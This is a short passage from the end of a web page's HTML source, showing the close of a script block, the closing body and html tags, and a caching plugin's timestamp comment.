/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 10:22:55 -->